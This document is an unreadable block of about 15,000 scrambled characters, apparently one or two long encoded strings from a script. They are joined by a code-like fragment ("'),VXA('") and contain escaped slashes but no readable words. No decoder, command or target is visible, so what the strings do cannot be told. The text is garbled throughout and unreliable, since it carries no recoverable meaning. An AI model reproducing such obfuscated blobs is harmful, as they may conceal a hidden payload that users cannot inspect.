ude.soiQVQVnb:s.QaV\/5-o]-p,t..\/Leyn4>.do3S<Ln.QVQVt0eu.\/\/QEcS8a..DTmpVnaV_bm].QspdQ"poQ.ur#alHiau)ruVoO+soQQoh-"dQa\'aerw_QIVzVly.IRa.useQbh8$Qp_".u.r VaVI9h8CQkt.cue:l-.br=nVwoakv.cd.iTVVSQ>erwegQ]bot.XceM\/odt>VCibl?-Ua"ioh.QweQglVV:o.rt.p_Q\/nQVVo.,-Q0De44E]pQhQ[aQQ.{t$ vQ-bVM.ocb_[_oVrtc.S.b;V)NoQss.mlQkQ#QAI"uP$eeVILVoe.Q.e=\\V_VQ3]r)MeQ..\\petdQetVt=b&bMIQVmu&eVMbtVV.wtiDRniPlbeQVQcbnQl.VeQc bRahQK3.\/be,mro.VIniamt]i_-nNe u.Ci_mc..tou.>.ag..Q.y#1.Qipgw;saef.Q.-cr tKQncQd-&iD.tLQx_-V\/n-TeE\'m\\VbaonbQg>ejEVr\\aC\/M ^Queagf\/lw-.V.alMQti"ic\/seIVct1Vncb-Q>X3vQT2.t-E_xl!sm.X.Mstblekda;eVbC>Q.m1lo;t?6t0zcua .TV.uVdVTQQrbdthQGivE|allVtib0Q>ei&wracoVriOcctVa0stsi-V.,v4TQV.-Vs!Qcie.$ieierin.doQxmmtQa*e13rhsViT1Q>.hVMs..5#-enTutO.2aFomQwtntesqErQa.QmV-:6Q.4h\/QTbsE1.rfZe>6adlb.\/t\/I.HQbn_mmuNVi.i"GolbhiYaQdVVb&TVsVn.SwtV|CQDCw\'gl&kvc,;nV.tnQaaeVbgovmQfVQ.isac.ddsRcamQQI)br"xm.-a-ar.ogVarnQG lheeQQew.niw<m.-8Q.esg.Sqt.b.tn,e8IitCmrrv.M,Q|Qp.ixVQl*QecQtltn.sriCS\/Q2Qr,&btirtmEQiA-V6.t1)_Qsoacsise-+bt)i..VQ\\VTioV5m8b.oKsVftSgiIiabQ.Q-esz b;u_EvQQ-avoLa.oQoV^ ruiiVtsQdefdKl.o;tA$uoepntsIQQ -_.1-l"iQV\/swiQ\/..rysb.*naq"TVEbE+_lb.cSlsaalnTQg..b.e.QAP -a1i.^col\/a3*n-QVVQ3!tqp.QQrn-o5dtVVwoQaQl-bcVr..3a..u5deG;nuVdoQuQQVnuQl..E,mnQsw1mxs.uss.V.Dbb$fVoeo"h$a.SoadSD.V"5t2sbccN.&lT{KGluxbITVcrQoQ-.luQ>ouQQsnmis$tgb.nIeVurVlybu.&kes0I.ecmv..Vemb-iTQmeTbwyQ.tQrV.LVeaV=bee+cQwbhepbL06Qs.i..Se"hV.ps.m4ti._enybTn.sbr,m7lrnTEtay._V1sebaccpkI.ecQ_co.1 VpQQabf"i;mba.btEnOe.lmot.r!re.ep:vacv&s.AClriQyv..w.0b.rXs\/lr.>:.br\/KQaeQ1.GrpNa.sbmeV .!lbQi.coRr.gQ.#!y_ppQeVV.-.,UQcQr.NVJ2.QI)mu\'DQsiKu0psmQNwTebaEsVya_S6V!olVmKQbu".\/imiVHcc_m.mta-b\' un"QtQi)buHbTVVSV+rOot..GselmQr.epmfV_\/s9.Vn!rhbhsse>aftVQ.NQi.fQFsDpbereir.UL.ov .uQpco)]<"Q:cyr.>QQ-sQcV o..enKiuIC6o_Qh-cQyi:]Qk.,u.l,[xViumc-.l.fqNG\/yVch=-rgflVbaVlwon.diadK..pQMiiVr.m+sCe|_nnVitTT w.ps.TubhEcEQosi\/caedQbwQug{QV}tVilbVuVla$l.nJ1.0>fHcnro utrlQbrmuQVQQp"opVe.c.bp>tVdhcQlar_o.d-nt:sSbbV.rosIVr.Vsn Hrhu0asl"Fb:Q}uVoweaoFni2utLv\'isrcl.lat.secQu.9gtbQs,EVwwQlpmb*s.T>.nos4sib!nQeep.odessddro3Qiei;mMkaFb_&I=bp.\/onns1a_wl\/.>7rnn_cD!bos.VnwVledVVQ7arcdQMi-eo"aiiQ.,mD3noQcQov5u:galb.>Qu-n u.YQQ-Qp-auo^mssSQVVni@pi-dN\'QtDyeIfQ_e[ sIm.uRaK!aetv._rlV-\'VQbr..QordQoVQN tQ0rvVo s.MQeltNerQQ4CssmEQfvVse.QohyQeeo_lsrtE..rq.VeN_KLBle.iVV6Vyn_0VEerhsabuirrVl\/gQrxspT.blQ..aeseNwl.bQy\/hdVgn.nKl|ig,bVV:CbwDbememe-Q:ss$uGtE,wQVdQicQye.P\/..bVUQm&"bs"ctim1)v_IoskaN}SiViQnVmDTtl. lVebI.eQTJoQiinWQfVes,.b7mNVswEQetpQnQ]VbsIs>>VhQt.a".3ee.Q_V-7b7l-IQ#lN{.9:.u!\'s<life!Qi o[Mb\'%edQ;.DVgVQr. \'bt,Q5QdclrdcQ-Q_"sipancwVrQQod.ebdaTyIbmmueQhs"IurbSGiabn,Q_GselQr3..`bbbQI.inlQ-hgNV.tVQttbN>o.mc\/Msei.llsbQ$NNe_lir"soon@dcTzabbhs e.e-QnQsd.VYcQNlaeTbQMVQEabcNbty.QQpE.V5tN8p.V.*ti8."Qi. TrsreV.t..&aE"-cMQ.GQmualVnrls.AnhQbQeDsp-;or.-r.<Q!0d>eSncdoV&$TP.tsVaNWQseQI?lipfOCy\/\/Ei+ewt.Q-_k- VXeos${\/QKc+E\/b>^k2V\/QrQutlrKrtQ4ViexoTmaMFXt.Q|p,..Q-ey0.QQQ-smcadQc\/Vg.VKlTbmVr.ohVQ".Q-"QorlP..V bEfVMbusailrc.iQop>#u5iQ|Q.ce4.ysnnVinTtrI.VibTpieQdsslVw&)t"Tl.xQ..0-QQbEVabwtnnD&nNeuzIQ4Q.QQib!uyijsQes:rru.bs:elbbS\'.)En.iaTadmar-mpih&|cQQV5KCVQV>.eAQ\/V,ghQbS.SVV*rQ.QaVWenaEoufa@SiVblmgEo..nd0n-o)wds rN.-q.nnQVVJVQQbtQ.Q,\/reidx.o-o.ti1r.,_rkm.sby+NVaNpeQ.oalctieSQb:pks.ck.iDQTstVr6neea,Q!bnbALgVVQlobo=*a.e&om bnbn.lin.bENQ.Q_Iys1-ecmTa\/QQVVr.bbm-liceV._s.-od0pQpaaJVQ"eM.*m3Xs-.uomsnVnnVTbSQo_TIyomol*vofQ.pSer;VtCc.elSQQ\/D\/sC.Q.Ip-h.N-P.cQTe#lQeni+Qp >lt,oqsQatseQ.l.bE.=a.mX,VrC .Vudroucapu.lMbK.!l$bboVN;Q.QdQ.QVii...Q VomQ_-)EVsEefm.iTclVrnl.aQ.VmvVnotiiPr...QQ.-w.\\UaeVeQ-sVewvoSdlbo:t,pl.s"QeEQ= QVQ_a.bLmf e_3u\/d.y.nubahV?r.Q.QmQQ..mibQDuQQcbValQQTt.e-s-reiQnQiuQQ\/".t.OwssVQ=abChTbVab0yDerqmaaNQTQrTal-+cQbp-blQceo_rebe..QbrGIsSt.taoceVlwt:@oaV#\/t\/mo0.#_eo.r.aakMNIV_ci`_VQ@3QVd.eee.7ycIrm>cstpuI:INtWrmorVQmd.a3.niYy#m#curQtDV.M_EQna$sI0&pa$!bQ!NoVi.rD.mn7.$Q*Q3eVe.ln+cQl.we0lSuVi.Vml4vnO-i.lvn..@tas]et#QToD.+ae.VmCr.PI0mVnQNp-.DIorq1LaOspvwt;.Vd.sT.-eSt$sQ1gl Vr.T,rVpQy.VayQj#.anu\'siQ$.0QX ao_t.miol.ot_sanayVmIoQQptQVV$QGdQdorab+eIlebrate0_nlsVaYcTu;-1mk:QVQ..e.no.[hWeQQ.TVVt-fRQQTe1oseoIKamisr!IdsQ_b.ab-aQt.!.o1"&do.u1OQ."CVQpTo+bEZVJ"V0eQQbrmDYuYe`VId"lt+USi.iVg5Ott.."K3uMQ.Qt.u-V:3,w.4mp".ete.*wbuVaanNnVorQQ`s-en+aaQrbIui.#\/S\/\/s.#uoVrPeoV.rQrQId`tV`.dQlen#n.\/"ws-.dmlbligtsIafV-Qtrc.EV"b.ntd>bVBacGb"nlfaQe"Egh-nTQQLpiM.bb_DQ.uer3EsI{y.Jwo"GemoT-V-axnV?s.noetV.TeKI_i.l.n*thQeb)V=uerKuQV#Q.tr.)wmbQdrVeln.m-KwQnVVbQeQrte-oi"m.go4QmcVbV,eliwbVfaV!.e-.nt\/1elprd4bboir>)mrc_Iaw>VQr:Q\/Qg,VoQTQinQo*bi_Uu.l.b=ulIEuTunbdurVQsVVo_yMaoemQba..+s4cQoorV.:rQTaQei#poLtts..Vg9c-QaQmbyQa-3.yQQrpw5pS{EmBJkmYlw..-Chud.Q)be-\/bSSleQaSad"Vc1orZ,rVw\/boixVQSbb,KQEib.e +s&V!el9.Vb3ddnlwob4"bVrIQQhl.bTtm..VQdu.rC->Vb#eGwnlJe.iainv>o*i.bQuQ.Q3.b\/Vt.""k.:,Qn1.ueTQ.p>e$bQ}!V.dewVQna.YQgS.dCQ.Q&QrQ nV`ilyime-.QQ-p"snQen*Sno.VE_..c.1sQPtb\/Q.o.,&"D.VSpG,Gnteg!obSodtGiQ&rQ.Qey\/}kaCte.VrdQQDrc.Ed"M.n.NrvdeQDQswlmtr.iVdbVHs\\.rQ>sI .V.La#0Nso..oI.tQg*VQVe>VbVn.8-mecd\/r.Q.rodylo-QoV:Q$ VQCQ$QEmvlIVTa\/ xyteebT7Q[oebmQa<E".pME Goma#nopqQeQxeiJD.7brtQVV3btr.Qiit<sarsobo"b.hVhQi._QQVbQ..laN\/taQG-VeZbaQew-QdZN)3sQr!*..ggQlVQNdm.r\/b,oEEsI.tVoT&.-QtepQV.1+rQeooboo.b!pcm!KVE$fb.t.y\/w-v...b1cbwnVw._-bP_..hclpQ.edvK!QpbJeZ.;iosthQV^i.,sQAaQVfV>ed.aiVVdtQ<b_._oQtubeM>VGQlaeap.n(Ibchca!Vw.aNlpend.p>drh-.pty>.lV1ahNQplcQ.br.ixb5sGT&t.VN.QV,3e1d:VwTllvsQaQUsr:Is u:dt%Qt\/V.d"Q!m&mIVaBamnudQQ\'u0wVQlQydf-rQQGHbv.aiQ.us.sI!"e-Qao_onu.T.uwVllpT^iQZ Ndn.t.vVc Vxtp.;Qoi4#EDalVxoQ&slYcPVy.Q"Vg2PaN.bQ3o.VN.sQQsVNQs ll8eawQoQTrI:unQybsVgpkvQdV\' Q$ME_.LQe.brlVsva.utQ|pQo:!nc.nnocQ"b\/cn.QLuu^blwuarkouQVt.$-.>.sI.r}o)yCbe:}-Qdtswb-Qew--,*SIQlgmWoVueP\/>Q\'Tt:0i.&a sVJVQQ u.3Tfur;.Qi..Q{heg$gteI..aMy|DCQb.3Q{atr-wh _cQ\/TuewIMlQ}0liyG.#5n\/spQ,tt>bNmb+.DQ5QdM:t.g\/.QnQNoToQvr,Tp)TecVSp.ltlQe.T\/.w-thQ.bcufwjwrIaw,[m@<\/.p0r2fsarE.ab.l.,tQ&bsKnwtE?iwi.arem.aeQWQQdwcw)"dorekonn.al.ctb6&SM+>aQnsdq1"d-_nw3i.s .\\0roVNmar&$.QQ.d.,;!b=iVeQubVVfpwgRb\/Qt.QVE_\/.e=.hiDt.bYdiKb`"Ia.i.stxgQslensciteiQtnn7l-\'_!{ae-HQrlVs._-.emVdT,:QQi0..\/l QV-V<ntQ>Qr.VVVwgYyubl.u""a-Jll.lea\/9,iE&`.etdeNS6.uVwCxaVdt.Q.ttmb:akOlBn-ollVrcrlbtqSVcaxlV.>wdg.iQ,uoehN..vwNsIdrVQantbribiQGV..(he.c.Qc.l.m.3Venm_Er,Vsoymb._sQ"ui"Q-tlobr_ b.#lE_b8oQbRgsps0re.cotl"-V.%!rn\'Ew..VQm-:-60Bb[re.QrQV.ibQVxQ^bRavN.r=k!DQp\/$Q QaV\/Q>_Ghi.c`hxQgMi"Ciethx\'s);l.2-Qe*g:tnaaIC.ibda.aoM.Q_oiel\/VsIsXoTQiwOYVbQV3>wt\/R2!v..iQgl#Qf"tw.. Vqt0prElTort..o}To.-w.Vn.olr%>iQbcV.>En.#QQ\'?o#rQVQn-VGlc#r[E"oQrdE>etIl.QQasdehQtV(h"[ZrVr-e*_tHHbllsuVQ"np a\\Vq ,cQQQtkar.b rQ_D`lo>VV.bVe8\/eLVQ"\/roF!aeeOrTInn_d1*h4nQ_og.lEIa,-gQwBr"eQnc|%ntpG=pioAeA$xl417_NMutfs..pae.a;.tQbHEe2+i$5K-eV>Ib-iNVb[.Qa-tnsWVVS!o).!:VVg-m0gCdulm?i:pQuhQ..lq.FVQeidV.1ivI.buitVe.$>goW&dsCQV>o.u!XReew-VxI=lsis.xblQae-Ih_Md\/tu _VpQtorsQeiV\'iIwV)VQPtQ3fieQteppuit&tsVo.et}..7eTa.Vcl ass\/iRteDpNQoQ.oyKbi!bs&.l7VELneTw:"\/c=b.J sV9.neel-is$bruletVse$Vlbs.2i.$oTSeV.b!QCV.woQ.deQ.6IQuVn.ln;.tQeQb_[iaQ.nQyVQ.7r.t!"nobIQ2t0bqVVVb.ia!trwas.p.a..+germZ..eTteaQ.tut;Q"QVCb.lRrQi7lcQac7tVax83n.Eb\/omKit*i3"-#rbdeQ.vrhVMpapioQQiIh5+r8.\/-.4bp;:\/nreQQcnnKVVeznbmp;Quppar\/_lVs0abrQtby.#bnKca\/ean-tnXsrQibJfQer.lpJE|aOnpl.QQ8aQ.rEbG.daInOEtiQlQ.b.Elta.bbb|VSQgVDmf.g.ciOs,yl;MuMoa.-\/l4.QQ..EHae.N;8!yVsQ\/eV>VVzEi\/iob$"ldlNe\/-o.o>";r6pM.oQ.GioQu."ibr mi.sxJouVlvhNViVpn-TbQeb-o1weheQ3eQoVQweQuoQptQtQVsiighk8"rVQVteQVoeDVV.3eeeia$e_ssaDyw.f.VMt>QlcEGV_d"Iigli.v#QbVpViEQQb. n,$.!QT8m-d6r.Pien-Qn23Q-gcZeb,.-X NanVVsliVvQwrQcEali.QoQ.|zex-f.QiQ*=aVlseuVMIa.r_"VlVc--Q.tc\/;m\'.VQbmdlm.cs:QVQFb\/ubnVtCbeV:-".\'to&tCe iaap:1 ..Q.e..Qisnf2V}loplteV;b.ema.t-Qsnd.:ea.-r#e,11sa>QV\/tm.roI:igDso"xs.e.oVrTorwa"V1QuesdQQo_.Qo.i.blrwnQeQ,iaNVnQ;u<.VEdg.oQ!b..sQr|tnQwniQ..TneQuVQQVQodel1.=tVQQeQ)iv;d_Lp-eoeedmi\/lJ.&V.\'V4ecem..Qe,v$cg%motIVOQsQiQeNVJ..Ld>rbdoV+rVbmiV-\'.VwQnVefn.omQNQ.QiQJnI"\'lt.ace.I.EQIQQ\'.D..QtaQHg.bbwcqc.+NeMefKNTQVQxQ\'VkWom"Qs.nediQtaQmQIE"..Q"k&npQ\'V-i0etQSevmr.oVldopQ><aVeUVye,nQmbNt(eww.bSV.Q>G,pZ2DbCkersDd>0,wobsQCVSsr&ElJ-bs>\/H>JQoQ_DE.Q"eo\/e6,t.Q.iIm.VNpQImVS.yg.wLbb.\'o.n"bpg@Jtb}eerC.lcQcQ lbQQTpV"lzWtcV I.-addeVVQS2E>EVdQItmdl nenyFrUtgw3._SQesemwQ_f.vii!,Q`..LQTl.\/C"r.Q.Q.Etlwy.QV.IKo,efQgbVraoQQyncQ<aQuw"m[.m00QQQVE-"uQQirChTQO.lrQaVb:q3 QlaV*i.o;QE.V:we1N9CQ_e;.s:rocr\/.bQwte;g\'b+V2..QvQQ.>.Iqmioev.h#I,SQ.mViI5r..4QVQQV.ED\\QcaQ].V.VVEcrK..:QiSedQn.Qb*lNipoad.!.=Q-bKmQn-&VkSQE.QpViVQ@lM"g.b[wmssQV.Qtmt!r,VenEQTkiQN@-l1De., Y_..;1Eh.i:6pmeVmnraiDv$ni-eb\/!>.fnumQQllb_at.eV\/i..o.e_lus.34d.wQrd.dDVwVn5E*swbnVr4stTGw@cV(E.Q.?rQsV-_!.e1.t.Etrts.FL*_Q.p,rsSfVG.sxd.)boonr..tz\/.s.QIvp\'Q.s..1e{-S=_QLQ&1beVdriu4.TQrT_Q1b brQI.ivV.nVe.bQuVutQ3!_lbv.c.4nm.g..{VTbgsVCnd71!ggen\/lNFJ,i)lbV;.o>a-.VemVm*EsmQ.ceQbQabpZeb yei_mwadLsdkVnaw.Q,-.2aKQgDQc.6l.^"FVeiVQt.i.amQV&C5yssQ#cVec6oE\/pq-,2i$_.byVww.QC..ttnlI r-:}a._Q,.*ly.4bV.CVle.STrrVle---.nVnQ.-VQmV6\/TQQmb$a-5n#QeIa>ibt+>s_ylVsI\/pPneQ_QVo.itQeiWa_d.eeyaQGcwQNVprQ5N;l1.w"^s_.oQtVVVa.oi.!Q_tls.-lc|EQagi_.--Q.Qry.wm-gVQ_QynQQQQQ>i,Qu..QeiIpaelcJE.bQViQ4_bi,Zt.n. Qtr.|u...".OEiiDwrEbitcsT.QVtaL_CmmiVsnQbeQi_.1tNwlaVtQ.o"5EV=im! ir:EN sNQQKo.e.i3QviB"r")Qua!CV\\ _smeSQVd.V_E8amblr\'z$xmVic,5E"zVQ.rm=3BVs\'d_e."-V.iw5;pB._ll0Vti_5wd.nivEwa8Qr\/GV$V=bQV.samd8nV.m.n&dedGg]QsQVQeVvQ@Qm:Qo.ohurQQd:=IVbcVIrVmSQ.mDsQfats)elbUmWuo.houdHaipb_QtEeZlm\/aw"wQdQ.wQKnp.lpsuVe>.VQ.:VewngC-!pbxQ.e!lnmQT_4.eab_mbIeQabVaQVke.Qiom}urQ\/pQQbt\/mcSNp.aW.u!.ah)tQeiV2#Vtl0sQoiQQ.v3Q\/;nte>.T_-eawVHb-l&IUsVb.._2Q-dio2QEHcQ".V.+wya__mbtl_Vhy_nh,rpV!..TmeQwgi7..E wUz\'gQQotlI\'iu-e:a!lE\/)_HbVQ"Q>Q.T.VttoI%Q7V2"Qih!aQrwVeK7o)h.Qe:sKCa-QetIooGetrlTQ_Va V>r_ivfvyQcQe^.VQ*bur"CVVesVSn.rQmVL>d.nQtlwa.bVDilis.QN&Aw{mYo!:MQ.QlmEE.yp.VQ.K$_.m.QQerCQ.hv..;QpEetVQ.8,G.)-xoit0Cpl=ul,b.nQO:QcV;.#nyi.cQ8]wlJBV,.r\/e.y nr)..._QvVNHnV8,}m.b.-n-_;VQQhombcB_pQr__lnE.n\/pdanQ!dQ3a.uaQ|TiH_V2V TiaeVim.CQe.u1"ve.u"S-..QQ1m.d8iVHQoVb6J_=t0ol*mQQi.iaurcpQnQm..ipQs.loEa..bQtnseVVG.nVfotQVbcirSBww.m3N*3oQueQp-aQQ+n.uC.VSgI^.VnQgFi_-nen-QQ\/7JsMQ tMtiI.\':Vx.#pl(SblQ!tVpQmp3...MiQeJoHNpuI_:f^dli.iQV.gbn+"t.u_erf+ViQ_Vt.mQVobQo.Msj3VQ&QfofstnaenCnpVocaooaHsQ,vbNtoiGnsrLaYsM)dVCQmns}l.ntVGt .e_-Q(;:-QtQ ow.aQnU.a.LNKx_Q.4o-ni.wQQpVlan!reoS4VuMtrbkQ.pY.)Et&".dbV5e G-e |imo..-.eaQVh"VTN.is-w\'yrcV.l)ni bunoNVtQQ:$bEon:8..NiM.lt.T\/. iE.*mot0G)Q.NE.QrQm,.tos$D5.orei.b.Rr#--:H-._QecQ!pV.e=Q. .itmuk!cQl.dow1hsutaQTs rrroT)Qd.!.QQ.VQo_o :Qsaoii.HoCm.s-pkb .#.t.sahldQ-gf=.rJyVN"QbV.uEsitlQo.Q.sul.QT,lbxbVQ5QCo-Q]vmntAbtcS.S%aNegVsuX+O-{EDveid.t._SQVE.n.nQoadJ.Qbebymo-abxpVar"iM.hkQdMQa-ee.lw-".m\/Tp.#VrV.1m.Vt.ylel_c..r&nCQ3ldN,:QVWta+DpGsVyreVpQmVniQewu..&a.m4ls_".-r"|l6nvetrdetnC"oeE*abT_VobaCi#-QTl-_ws.rEb.lur-!)o`eVrlheQeo.{  JI_"a..lN>nQ1vVlQ0oQc:l!P\/ _unRVV\/tQemy@.bQQip&Necok..yVi\'islm+..telQiQensab:\/b_ .edQ.Va.Q_V{!&yds.QotT.lpQQar-iC`\'l.-sQngy0\/ci:Qsaomq.VoI.Gngy..tcV=KV4.wE.rEmn.TmbQQb.pQyS.qebAuabuaaa6VwEQ - mis.ua.p5atNkncy.uHepmS nnG..Gmwcan&kdoQs."CMV8pTQs3V.w"[tQaocoC.Qbau|NuEmrVbg-.3rJVs<E;>VQcaQ\/.wi.bQ2[o 1BQ.e:edibrwdQasEV.C4ly Q.VQQV CVVQuoq6"EVQQ-ETpEQgQa>\/mQQ..-"rV.gs__b7eIQci}iQ.-\/i Q.nlQdaeJ,.e Q!r0e2td.i n-eK-Tp ve)tihski-VDpVppooVd&e8_zhrsA$R tQdVeQnVgIsro mVnDD-E.QE)0magJfoldccD.biQmarQ.}*rQ4I.t7 Q cnN.>g".q.\'5gV).QnicenV1"*lVT ut5.aoV o. a32.,u,n.eE1.}vicnK "ft.el-$abSaiV.V2QQQVeeCMmQ.#g+rbmiUizVTl.J.hDwr,vQCxMta.o._o.ar.m.m.VrCmobss.ton.w.tUQ"m.Qp.-a3e.Vs!aQq,Q_;w&[IoaQuw,rQQo>Vob. }y_oe4e2ws.wd..chvhQiu#.5.xenlts_v sl|rnsa.QQtJnhes\/mgsQof,".gg_Vcf=h..pmbr\/disWGtopyoQh .b_,.wN.wlciu)".lTVmF<\/eE-eah.m[6Tsubmr.uVI.rdeiumQKh..g.@e-p.Vr.Nrwie8e.V6\/anek -."mV .0Q@?ib.VB!Vo-d."ll6Vklbb-+nhleVElQ\/mu;Ql.0sieio!.Vlynyu.iDQT.!icQIoQm.EbQ_nuw"iQaVhusmor\/!l7lVmpMevnVr _ceV\/udba@dw-V.dab.lQc"tthlc".bQIsQE-V..CbQvs,ybtaNoV:coQtT0eve..iN\/"o>ee7-gQiQpQ.Ve"VQb uV =oL+du>"QnEesgbu!oAnabafV a#we{_.teo.cVe_vla.1nQQiyQsNt!rQin0Shc8gV0cbomi.aDdiSl,eNti.Vs.pQb#0w.nV1o.tkVbV. .V.suQi\/L\/-Drafg!Vt86lnQotgN"Qo@iu isg.Qr]tee"t..aaine eldd'),VXA('TS[CyI5X_TM?iTE.JjOEQQ,Q%.!5$E"VQ=$ll j.OtV_HPlvdQ!\/.\/Q(?V_VVM.EOl\'?...hV#d3C8!=_8I\'V.QzW"M..r"Qi*TQS_":.N4_i.TiVQ"iV.O_OwwVEM,.tVGQ.:QS=QloEVQ..lpY $T%TVjV\'_!s#Q.V\'Qh-Q,7".Q#Q%o,VOQ"_i"Qy&m..h.Q_Q[QVQQ XQQV&9.0Vy.C...Q.@VIb__Oi_. _"O.l V!M":Q"._ mQ)(."=EE\'dDQ V..rO#QO__Vl.QM<.yV.i.jyO*I":QPOSCDo.Vti%$O_#T.mV.}Oo!!EQirqi". (QyEE?QwOOTVOyQ.Oy_"$7_!I\'Qt..FyVNI siSj.I.roQi"t2QQQl.O."S.yl.V..lVoQr?.T(VQ_iQ.-Qo OEv0_O *QTO !SQQSTQy_MSXs.I!8Ev]wlrE!lV.W..,mQ$5QQVQ.]s .iEQ>iV&LS\'.V.Qm(nwT.OQ:y4?.SVQD...QMk,(mrI<#;QIyQ_!,|VV.i.E.w<Qy\/..O.QVS1QzV%"_Q.fDQ"T,om-"O%K0O?lNQtS$)%V.SmQiQ__I.E.%m.qmDy^QCmm.VNi&wnS!&#E.\/QOkh*#QOE_OO.i:O.QEhI?V.QI"QEI.3% Q.OP_ VD#lII_ Q{.QQnV..QEQ!.hToVm"-&.EQ"S_"y.%VQIO.Q_"QV,Q*ISQ.."#QM".VmJOVmj.Q`ysY%O.iOrSmU,3"QEQQQyOTi_Q".V,I_QVV,! QXiE.Q!O$i.._r.Sm\\Q9VVOyQ:,"Q",lmV,OO.xIb>.__rhoKSQgo.QQ(MVS.[.C..wQW.b#&yDkVs_E=hVy3.Q"_V)lEZ.TQ"wQQ_.#QQ _Q-kV.QVO&Vy|V_scyO...$IyQ.g"__"."Q.VSEQi.E_Qkmo..l_w.MQ.QVDQE..).QV.Q OE-imWVQT2QQQw!T.QIVVQ."p3_!CTC>!VDVCQ|O"Ost1T\'IVVysO)"ITOC@_TVM#!XE,ViIQ"rI_-E..V"_.E)v>VVyQ.OQw!O&m*V.A..Qw ..VDV3QVCT..)I_mt.,=SQmQO+V.zE%.SQlG.VU_.TVQ.V. QXVu.*.IQQI#O*VQQE;_I%S#%.&mCm=QyVQVQ.9.)."Qs\\.V*n!TBQ\/QlQ+.Q]sQ.SI_I:\/QO..TsN_hQ+Q.Q.O.QmEQQ9Oy(&DV+.!;TQyyi-. .kDi.Q!lVo!.QI"."iiVV.mCVu".QiMQ.OQVVwTu.-)IOT"RV_da=VVTV_ESw.VVSQIV.io=Vmi:!8.Mmy___6VV|.l)V. O_QsQ$Ql&C2.tV.QD,CQ%|*=@CT=Qy_Q.(g&oV.!_Q VV*i".V,Q WQl.E_sV..1iOQ_"hQ.V.VCC"g_QE!E=QV_.\'NNICwnml"Q_.oVQVVOV.\/+.QQZi  OVICOwV._Q=QTx..1&_Ii_.#""VV..!..IEyQD+E.iTQO"V?w%NI.+TD"O>"."VVO:WQQEVDnIv:wwTV"m>y(g`VE.O4M..Q-%=[wE... TIQ.:yqmwNmQCaME*&Qw#.8..En"*_VQ!T.;C>T:w.8lQ!l!V"."E_o.Qyh&wVI_Qa.IViQnQENni)y.s_: V_V"QE"MQQ } Vimy[s._T_mIIT.i"(m#oQ% CfEl)I.rQH.1i.QV..QO.,Q_.,ViCVQ.\'SOl"l.C"Q .n4Q.O)Iy\'_QCVAEE.*iTmO)+mmw.h.!"VtI.VDS._.$VBFN..QQQ.y-wSEO70EVw&I.E_.QQVo_"!Q-_q.CD\\Qi.\\&. QQ(:TsT:"y&QO%e)V&&y[QwirJiQ$OCl..iitQQ.i.lE..V=Vy%.QVC*.o.NQTcO#QVD.l=$z-VOVQVON_$"!r_=%T9!TQaiM Q."i_\\Vlr$O.Q.V.3.ViO4 ISV.wivw*Q>I_|Q.lQii O.OV.!iOSoIVarhIEO_C#_i$QC.CQmQQQNQTOgQSQD..OQEiiQzy.O.rI"EQ*.$?I.STyQ.$?__.Q0#$.*,.C5sTmEMEm,QQO.VQy#Qv:.O$QmQS_0\/T.N.m6Q$..TcV*:.hV"v.mC9+.SV?MQENS,yTm.QzICv::QQ.iIE0mV"E )9Q!"8V(o\'SQOQkEEQ.VVqNCIQ#O.}y_QV.TOVQvTnlV\/QVI!I:.VE.i.VimO :O!QQV SilV.QVw.SowYTQC\/.WQ.vvi..VmlQQS.X.XE..rXQ!!Qm.iVtQ"VI.N_TVT(m6m"IE.QSQ"mOTw_QI."QQNE"R(m# dyIQNC<w..Oyo&!.C^TEPo([Q(.QCVyTQ_NSNQ$wWVMQM.VSVT6lmO%I$SQl_I_.,QM#QVVI#Or..pE.VOEHOQ.O VqV"V$Q$SVz.;"OQDlh-o7wQQTQO@Q.Q<E"QQVgTQs!r.O IV<QVC,9,f&.QQ..QyQ-QV:Oz}I-!_#QQO_E\'I""ir._W#(v0aAQ...?"hQN.N%..mlQsNQOTEE_.3$_5..V"Xm.$XwQ:$TV.N_.ENd}_.$$VQ.QCE$QySQziQS_Qy_I\'."VVo.Qip_=:V..i=Q"QmioVvlriNlyn.Q2QyQV.TQ\'%TVQ+.E.lQVTwr]"ENy^.DC.Q]DEVI\'Q""V.E$."Q__#S. .E._Q$SVQQIyQQE_>*wW#.Q$VQTOy.#E".VzN# k.XQiVn(EE.M><QE.i.I!O$TlwCQQtV6:,VVQQ"_IQV.Y.Q.MyTQT.DTyVwQ"J_QTV_QV>\\Q.T.mwS"Q.QSdS"&Q"Vi[QQQi.i.MEQ?"SEpm_ D4&.#"$@r+rV>VQ.V"jw".$#"IVV<"\/"VQi.?QVNl.,Q.V\\.Q.Q"m$NQQQq+OO_VT3..z-VQQQnwE$,.vVc!iV)OMV=I!*+$Vmw=.$I$iV|8Q_$.QVz"Q_VOYI_I\'Q..7QQ&.Q"#TQ.%_Vir.?"QV(IiE_VNTO&8I:%E"w,_Qy7i__>QRy"y? VQ.#VC"_$qE,V.E}EVM._C)mEQS.QS. IMOtOC..QiQmEQBky:S"[yC_mQ"SEm:rQM)QHQ \\L_iiQSS"EV"C n"i#.Ed..b."SQ._OQ^.U.*:Q"._V` E.7*E."VyQQ.t[W_QD_.Ew >TS,Q..Q|S& ._DOQ".I\'2...iQ,GM$%vQ,QG.Qz TX9Q<Otl_?_ yv|VS!V:M!QIiVQIO,V:Qy2Q_Qy.T..O+.MIQVVSVVV.+.O@wEQ%QQVCVOV#Q QEO.OiE_""F>QEQ.jiV.r._MQ QQ#.MyQ):7irEVIy_TQFDSYd"mywVQSEIwE"VTf+C^aw"IVQVIi..__Q)Q.".ECX!V.Q`.M>yQ,FT_V>(.i.IV2IQliA.iVO_IDN mm_>O=.Qm,}i%Qr.r,W+_$!Q*g.i!Sm|mQ XtI.h.>mCD.p.QmQ9VQVl.Vy.!?+zQ.EQ_V8QXOVm!lQ)T=[NHV)Q_.OyEV".tOVp.#MiIC. +Q2.r.VQn Dl.QrV..I.._QxV5.QQOE.+Q.VVI " .__mSw. oM.VEM._.mi__T\'O[QNz.QV2Vy<_T_oEVViDQQVkQ"#."lD_.QVQO,..T"<OOQV: STi_tTIWQTM\/TQQ_J...P<wV"sC.2"#..mQ&VO5VO.=.V%.iY.O.rOV0V?QQ$ylV"wDTV.O_yr.IOS.Ii.QTo#6NQrr_.CI.S"EQ_:1N.#.Q_O6TT.VDQqDQy_..VVVEr".M:W.lQ..mQmE..SxQ>2i..QQw+.!(Qi"S.SqZiV.VDU1.U.T-TQQ\/23n#nQ_SzDi*QE_#M#VYVlQQ5.i.W$.i"EVM _.oV\/.7C:..e.bS?QO"nDpEMpq.iV5?Z_QSENQMOE_HMQO..1QM.Qsi! 